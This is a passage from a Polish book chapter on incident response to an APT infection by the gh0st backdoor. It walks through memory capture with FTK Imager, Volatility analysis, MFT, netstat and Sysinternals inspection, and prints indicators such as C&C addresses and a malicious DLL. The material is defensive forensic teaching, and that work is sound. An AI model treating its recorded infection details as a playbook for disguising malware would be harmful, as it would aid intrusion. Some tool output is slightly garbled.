- Obraz dysków utworzony na potrzeby analiz.
- Nośniki ze zarchiwizowanymi danymi.

Aby zbadać maszynę, do której się włamano, przygotuj pakiet różnych narzędzi. W trakcie analiz ważne jest to, żeby nie zniszczyć dowodów. Narzędzia stosowane przy reagowaniu na incydenty należy skopiować na płytę CD i zewnętrzne nośniki pamięci masowej. W omawianej sytuacji analitycy wykorzystali narzędzia z pakietu Sysinternals i narzędzia do zastosowań śledczych:

- AccessData FTK Imager,
- Sysinternals Autoruns,
- Sysinternals Process Explorer,
- Sysinternals Process Monitor,
- WinMerge,
- Currports,
- Sysinternals Vmmap.

**UWAGA** Ważne jest to, że te narzędzia zapisane na płycie CD potrafią działać samodzielnie.

#### **Rejestrowanie zawartości pamięci**

Gdy badania przeprowadza się zgodnie z poziomem zmienności danych, należy zacząć od wykonania zrzutu pamięci z zaatakowanego komputera i wyeksportować go do zewnętrznego urządzenia z pamięcią masową. Zrzut może przydać się do analiz szkodliwego oprogramowania prowadzonych za pomocą narzędzia Volatility Framework Tool. W programie FTK Imager wybierz opcję File/Capture Memory, czego efekt pokazano na rysunku 6.3. Wskaż zewnętrzne urządzenie z pamięcią masową jako katalog wyjściowy, nadaj zrzutowi nazwę podobną do *nazwazainfekowanejmaszyny***.mem** i kliknij przycisk Capture Memory, żeby wykonać zrzut.



Analizy pamięci mają miejsce po zebraniu wszystkich dowodów. Dostępnych jest kilka narzędzi do analizowania pamięci — m.in. FDPro i Responder Pro firmy HBGary, Mandian Memoryze i The Volatility Framework (www.volatilesystems.com/ default/volatility). Każde z nich potrafi wyodrębnić z migawek pamięci związane z procesami dane, np. wątki, łańcuchy znaków, zależności i połączenia. Wspomniane narzędzia służą do analizy migawek pamięci, a także powiązanych plików systemu operacyjnego Windows (Pagefile.sys i Hiberfil.sys). Analizy pamięci są bardzo istotnym aspektem badań ataków APT, ponieważ wiele narzędzi i metod stosowanych przez napastników jest opartych na wstrzykiwaniu kodu do procesów i innych technikach zaciemniania. Jednak analiza pamięci pozwala poradzić sobie z tymi sztuczkami, ponieważ pliki i połączenia muszą zostać odszyfrowane w korzystających z nich procesach systemu operacyjnego.

#### Uwaga

Ciekawe jest znakomite omówienie krok po kroku analiz pamięci trojana R2D2 (nazywanego też Bundestrojanem; użyto go w stynnym ataku APT omawianym w mediach w Niemczech w 2011 roku). Znajdziesz je na stronie *www.evild3ad.com/1136/volatility-memory-forensics-federal-trojan-aka-r2d2/*.

Plik stronicowania (wymiany). Pamięć wirtualna używana przez system operacyjny Windows jest przechowywana w pliku Pagefile.sys, który znajduje się w głównym katalogu dysku C:. Gdy pamięć fizyczna zostaje wyczerpana, system w razie potrzeby wymienia pamięć procesów. Plik stronicowania może zawierać cenne informacje na temat infekcji szkodliwym oprogramowaniem lub ukierunkowanych ataków. Także plik Hyberfil.sys obejmuje dane z pamięci, zapisywane po przejściu systemu w stan hibernacji. Analitycy mogą znaleźć tu dodatkowe dane. Plik ten standardowo jest ukryty i używany przez system operacyjny.

Za pomocą narzędzia FTK Manager można skopiować wspomniane pliki do urządzenia z dowodami, co pokazano na rysunkach 6.4 i 6.5. Po kliknięciu pliku stronicowania prawym przyciskiem myszy można go wyeksportować na takie urządzenie. Warto pamiętać, że lepiej jest utworzyć obraz dysku zainfekowanego lub podejrzanego komputera, jednak nie zawsze jest to praktyczne rozwiązanie. Wtedy plan reagowania na incydenty (taki jak opisany w tym rozdziale) pomaga zebrać ważne dane i artefakty, przydatne do powstrzymania i pozbycia się napastników oraz zareagowania na ich działania. Przydatny proces analizowania zapisanych plików z zawartością pamięci opracowano w ramach projektu The Sandman Project (sandman.msuiche. net/docs/SandMan\_Project.pdf).





Analizowanie pamięci. Do analizowania plików ze zrzutem pamięci można zastosować wspomniane wcześniej oprogramowanie o otwartym dostępie do kodu źródłowego — The Volatility Framework Tool. Najpierw należy zidentyfikować obraz:

\$ python vol.py -f /home/imegaofmemdump.mem imageinfo

```
remnux@remnux:/usr/local/bin$ ./vol.py -f /media/KINGSTON/memdumpgh0st.mem imageinfo
Determining profile based on KDBG search...
         Suggested Profile(s) : WinXPSP3x86, WinXPSP2x86 (Instantiated with WinXPSP2x86)
                    AS Layer1 : JKIA32PagedMemoryPae (Kernel AS)
                     AS Layer2 : FileAddressSpace (/media/KINGSTON/memdumpgh0st.mem)
                     PAE type : PAE
                           DTB : 0x330000
                          KDBG : 0x80545ae0L
                          KPCR : 0xffdff000L
            KUSER_SHARED_DATA : 0xffdf0000L
           Image date and time : 2012-02-15 22:12:03
     Image local date and time : 2012-02-15 22:12:03
         Number of Processors : 1
                   Image Type : Service Pack 3
```
Następnie trzeba pobrać procesy:

\$ python vol.py -f /home/imegaofmemdump.mem pslist

Teraz można sprawdzić połączenia sieciowe:

\$ python vol.py -f /home/imegaofmemdump.mem connscan



Jak widać, aktywne są dwa połączenia. Jedno to 23.66.232.11 w porcie 80. Ma ono identyfikator PID 1696. Można sprawdzić ten identyfikator w danych na temat procesów i powiązać go z procesem aktualizującym Javę. Drugie aktywne połączenie to 192.168.6.128 w porcie 80 i z identyfikatorem PID 1024. Jest to identyfikator jednego z procesów svchost.exe.

Przyjrzyjmy się dokładniej procesowi o identyfikatorze PID 1024.

```
$ python vol.py -f /home/imegaofmemdump.mem dlllist –p 1024
```
Pojawią się dane widoczne na rysunku 6.6.

Teraz wyświetlmy biblioteki DLL z procesu, aby zbadać plik 6to4ex.dll:

\$ python vol.py -f /home/imegaofmemdump.mem dlldump –p 1024 –dump-dir /Media/Storagedevice

Dumping audiosrv.dll, Process: svchost.exe, Base: 708b0000 output: module.1024.2432268.708b0000.dll Dumping wkssvc.dll, Process: svchost.exe, Base: 76e40000 output: module.1024.2432268.76e40000.dll Dumping 6to4ex.dll, Process: svchost.exe, Base: 10000000 output: module.1024.2432268.10000000.dll Dumping MSVCR90.dll, Process: svchost.exe, Base: 78520000 output: module.1024.2432268.78520000.dll Dumping MSVCP90.dll, Process: svchost.exe, Base: 78480000 output: module.1024.2432268.78480000.dll



Zawartość pliku 6to4ex.dll można w prosty sposób sprawdzić za pomocą polecenia strings. Należy przyjrzeć się danym zwróconym przez instrukcję dlldump i podać odpowiednią wyeksportowaną nazwę pliku.

```
$ strings /MEDIA/Storagedevice/module.1024.2432
```
Polecenie to zwraca następujące dane:

```
n.rdata
i.data
INIT
reloc
WWR
SVW<sub>3</sub>
Pj"WPV
^{\wedge}[]
Y \wedgeRSDSJ+
e:\gh0st\server\sys\i386\RESSDT.pdb
IofCompleteRequest
IoDeleteDevice
IoDeleteSymbolicLink
<eServiceDescriptorTable
ProbeForWrite
ProbeForRead
_except_handler3
IoCreateSymbolicLink
IoCreateDevice
RtlInitUnicodeString
<eTickCount
htoskrnl.exe
5$636<6A6L6]6
ST7X7
<assembly xmlns="urn:schemas-microsoft-com:asm.v1" manifestVersion="1.0">
<trustInfo xmlns="urn:schemas-microsoft-com:asm.v3">
```
Zwróć uwagę na ścieżkę E:\gh0st\server\sys\i386\RESSDT.pdb i inne dane zwrócone przez polecenie strings. Informacje te są bardzo przydatne przy dodatkowych analizach szkodliwego oprogramowania.

Narzędzie Volatility obejmuje doskonałe wtyczki do wyszukiwania śladów szkodliwego oprogramowania w plikach ze zrzutami pamięci. Pamiętasz wykryte wcześniej połączenie o identyfikatorze PID 1024 używane przez jeden z procesów svchost.exe? Można sprawdzić, czy w procesie tym znajdują się "haki". Do wyszukiwania "haków" do interfejsu API w trybie użytkownika lub trybie jądra służy wtyczka apihooks. Zwrócone przez nią dane są następną oznaką tego, że proces svchost.exe o identyfikatorze PID 1024 jest podejrzany.

```
$ python vol.py -f /home/imegaofmemdump.mem apihooks –p 1024
```
remnux@remnux:/usr/local/bin\$ ./vol.py -f /media/KINGSTON/memdumpgh0st.mem apihooks -p 1024 Target Type inline cryptsvc.dll!CryptServiceMain[0x76ce1579L] 0x76ce1579 CALL [0x76ce10a0] m>> 0x77d<br>svchost.exe[1024] f3e57 (ADVAPI32.dll)<br>Finished after 19.7707059383 seconds

Ostatni etap wymaga zastosowania wtyczki malfind. Ma ona wiele funkcji. Można ją zastosować do wykrywania w pamięci ukrytych lub wstrzykniętych procesów.

```
$ python vol.py -f /home/imegaofmemdump.mem malfind –p 1024
–-dump-dir /media/storagedevice
```
Dane wyjściowe są zapisywane w plikach na wybranym nośniku. Pliki te można przesłać do skanera Virustotal (www.virustotal.com) lub do producentów programów antywirusowych, aby sprawdzić, czy podejrzane pliki są szkodliwe i znane.

Plik MFT (ang. *Master File Table*). Plik MFT można skopiować i przeanalizować w podobny sposób jak plik Pagefile.sys. Każdy plik w wolumenie NTFS jest przedstawiony jako wpis w specjalnym pliku MFT. Jest on bardzo wartościowy w trakcie analiz. Znajdują się w nim nazwy plików, znaczniki czasu i wiele innych metadanych, które można pobrać, aby lepiej zrozumieć incydent (na podstawie korelacji czasowych, nazw plików, ich rozmiarów itd.).

Wróćmy do analiz. Można zbadać pliki stronicowania i MFT, aby odkryć, co się stało po otwarciu e-maila i kliknięciu adresu URL. Określenie czasu zdarzeń jest niezwykle istotne we wszystkich śledztwach. Ważne jest, aby przed rozpoczęciem rejestrowania zmiennych danych odnotować czas rozpoczęcia śledztwa oraz czas pokazywany przez podejrzaną maszynę. Poniższe dane z pliku MFT wskazują na to, że program do pobierania trojanów (plik server.exe) został utworzony przez użytkownika Ch1n00k w katalogu %TEMP% o godzinie 9.43 19 lutego 2011 roku.

RecNo Deleted Directory ADS Filename siCreateTime (UTC) ActualSize AllocSize Ext FullPath 0 0 server.exe 2/19/2011 9:43 125047 126976 exe \Documents and Settings\Ch1n00k\Local Settings\Temp\server.exe

Sieć, proces i rejestr. Dla napastników w atakach APT ważne jest to, aby uzyskać połączenie z kilkoma hostami i móc poruszać się po sieci. Dlatego istotne jest ustalenie, czy maszyna utrzymuje podejrzane połączenia z innymi (nieznanymi) adresami.

W zainfekowanym komputerze otwórz wiersz poleceń i wpisz następującą instrukcję:

netstat –ano

Netstat (od ang. *net*work *stat*istics, czyli statystyki sieciowe) to uruchamiane z wiersza poleceń narzędzie, które wyświetla wejściowe i wyjściowe połączenia sieciowe. Oto parametry tego polecenia:

- -a. Wyświetla wszystkie aktywne połączenia oraz porty TCP i UDP, w których komputer oczekuje na pakiety.
- -n. Wyświetla aktywne połączenia TCP. Adresy i numery portów są podane w formie liczbowej. Narzędzie nie próbuje ustalać nazw za pomocą zapytań DNS.
- -o. Wyświetla aktywne połączenia TCP i podaje identyfikator PID każdego połączenia.

Identyfikator PID jest przydatny, ponieważ pozwala ustalić, który proces korzysta z podejrzanego połączenia.

Dane wyjściowe zwrócone przez instrukcję można przesłać na urządzenie z dowodami. Umożliwia to następujące polecenie:

```
netstat —ano > [litera napędu z urządzeniem]:\netstatoutput [nazwa komputera].txt
```
Po uruchomieniu tej instrukcji pojawią się dane wyjściowe pokazane na rysunku 6.7. Widoczna jest w nich sesja między podejrzanym hostem (192.168.6.132) a maszyną o adresie IP 192.168.6.128. Połączenie działa w porcie 80 (odbiornik HTTP). Warto zauważyć, że identyfikator PID sesji to 1040.



Plik *hosts*. Można też szybko sprawdzić, czy nie wprowadzono zmian w pliku hosts systemu. Pierwotny plik (/Windows/System32/drivers/etc) ma wielkość 734 bajty. Każdy większy rozmiar to powód do podejrzeń.

Narzędzie CurrPorts. Innym przydatnym narzędziem do badania aktywnych sesji sieciowych jest CurrPorts. Reprezentuje ono w formie graficznej sesje, co pokazano na rysunku 6.8 (podejrzane połączenie jest wyróżnione).



Można kliknąć podejrzane połączenie prawym przyciskiem myszy i wybrać opcję Properties. Pojawią się cenne dane widoczne na rysunku 6.9.

Na podstawie informacji uzyskanych w wierszu poleceń i właściwości podejrzanego połączenia widocznych w narzędziu CurrPorts otrzymano wartościowe dane na temat zainstalowanej w systemie "furtki":

- podejrzane połączenie korzysta z procesu svchost o identyfikatorze PID 1040,
- zdalny port to 80 (odbiornik HTTP),
- używany moduł to 6to4ex.dll.

Przyjrzymy się dokładniej procesowi svchost i dołączonemu do niego plikowi 6to4ex.dll. Posłużą do tego narzędzia Process Monitor, Process Explorer i Vmmap (wszystkie wchodzą w skład pakietu Sysinternals).

Process Explorer. W narzędziu Process Explorer można sprawdzić proces svchost o identyfikatorze PID 1040, kliknąć ten proces prawym przyciskiem myszy, a następnie wybrać opcję Properties. Otwarte okno obejmuje przydatne zakładki. Jedną z nich jest Strings, która wyświetla szczegółowe informacje na temat związanych z procesem łańcuchów znaków z obrazu i pamięci (rysunek 6.10).

Analiza danych wyjściowych pozwala lepiej zrozumieć mechanizmy działania szkodliwego oprogramowania. Po wybraniu zakładki Services ponownie pojawia się plik 6to4ex.dll (rysunek 6.11).

Oto pewne ciekawe informacje — opis usługi 6to4 to Monitors USB Service Components (monitoruje składniki usług USB), a wyświetlana nazwa to Microsoft Device Manager (menedżer urządzeń Microsoftu). Powinno to wzbudzić pewne podejrzenia.



Po uruchomieniu narzędzia Process Explorer w podejrzanym hoście okazuje się, że od czasu do czasu w badanym procesie jest włączany program cmd.exe (rysunek 6.12).

Może to oznaczać, że napastnik jest aktywny lub próbuje uruchamiać instrukcje w systemie. Uruchomienie narzędzia Process Monitor i wybranie w nim procesu svchost o identyfikatorze PID 1040 pozwala zobaczyć długą listę wpisów. W trakcie jej analizowania śledczy odkrywają uruchamianie wiersza poleceń i dane przesyłane między serwerem C&C a zainfekowanym hostem.

Narzędzie Process Monitor. Process Monitor służy do wyświetlania wszystkich interakcji z poziomu jądra między procesami a plikami i systemem operacyjnym. Pomaga to udokumentować i zrozumieć, w jaki sposób szkodliwe oprogramowanie modyfikuje zainfekowany system. Pozwala to też ustalić oznaki włamania przydatne w pracy nad skryptami i narzędziami wykrywającymi podobne ataki.

W pokazanych na rysunku 6.13 danych wyjściowych z narzędzia Process Monitor widać, że proces svchost.exe utworzył wątek, który przesyłał dane. Najpierw wysłano pakiet TCP, a następnie zainfekowany host odebrał pakiet. Na podstawie tego pakietu



**Rysunek 6.10.** Process Explorer — lancuchy znaków powiązane z procesem svchost o identyfikatorze PID 1040



